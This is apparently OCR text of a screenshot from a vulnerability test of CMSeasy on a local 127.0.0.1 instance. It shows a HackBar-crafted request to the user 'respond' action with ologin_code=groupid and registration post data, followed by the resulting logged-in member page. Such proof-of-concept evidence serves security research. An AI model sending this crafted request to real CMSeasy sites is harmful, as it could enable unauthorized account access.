 127.0.0.1/cmseasy/index.php?case=user&act=index
访问最多 火狐官方站点 常用网址 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/cmseasy/index.php?case=user&act=respond&ologin_code=groupid
Split URL
Execute
Enable Post data Enable Referrer
Post data
regsubmit=1&username=test_Noxxx&password=test_Noxxx
1
CMSeasy 易通软件
Serve for Creating value
Welcome , test_Noxxx [Logout] Homepage Member Homepage personal_spac
Edit users information
User Information
Edit users information
Change The Password
Content Management
Waiting For Checking
Check The Content
Already
ID 6
User Name test_Noxxx
Safe Question
Your Answer
Tel